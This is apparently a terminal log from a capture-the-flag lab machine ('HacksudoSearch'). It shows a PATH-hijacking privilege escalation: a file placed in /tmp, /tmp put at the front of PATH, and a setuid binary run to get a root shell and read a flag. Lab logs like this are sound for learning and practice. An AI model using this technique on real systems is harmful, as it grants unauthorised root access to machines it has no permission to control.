 hacksudo@HacksudoSearch:~/search/tools$ mv install /tmp
hacksudo@HacksudoSearch:~/search/tools$ cd /tmp
hacksudo@HacksudoSearch:/tmp$ ls -l
total 12
-rwxr-xr-x 1 hacksudo hacksudo   10 Dec  7 13:00 install
drwx------ 3 root     root     4096 Dec  7 10:58 systemd-private-7423192f65e242bd85aaca76787846a2-apache2.service-JWR5Q2
drwx------ 3 root     root     4096 Dec  7 10:58 systemd-private-7423192f65e242bd85aaca76787846a2-systemd-timesyncd.service-qaDlwh
hacksudo@HacksudoSearch:/tmp$ echo $PATH
/home/search/tools:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
hacksudo@HacksudoSearch:/tmp$ export PATH=/tmp:$PATH
hacksudo@HacksudoSearch:/tmp$ echo $PATH
/tmp:/home/search/tools:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
hacksudo@HacksudoSearch:/tmp$ /home/hacksudo/search/tools/./searchinstall
root@HacksudoSearch:/tmp# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(hacksudo)
root@HacksudoSearch:/tmp# cd ~
root@HacksudoSearch:~# ls
backup  search  user.txt
root@HacksudoSearch:~# cat user.txt
d045e6f9feb79e94442213f9d008ac48
root@HacksudoSearch:~#